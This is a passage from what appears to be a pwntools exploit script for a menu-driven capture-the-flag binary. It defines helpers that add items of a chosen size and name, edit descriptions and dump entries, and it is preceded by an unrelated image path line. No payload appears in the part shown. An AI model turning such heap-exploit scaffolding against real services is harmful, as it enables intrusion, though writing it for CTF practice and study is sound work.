
	p.recvuntil(':')

	p.sendline(str(idx))

	if len(description)>0 : 

		p.recvuntil(':')

		p.send(description)

def my_item(size,name) :

	p.recvuntil('>')

	p.sendline('1')

	p.recvuntil(':')

	p.sendline(str(7))

	p.recvuntil(':')

	p.sendline(str(size))

	p.recvuntil(':')

	p.send(name)

def dump(idx) : 

	p.recvuntil('>')

	p.sendline('2')

	p.recvuntil(':')

	p.sendline(str(idx))
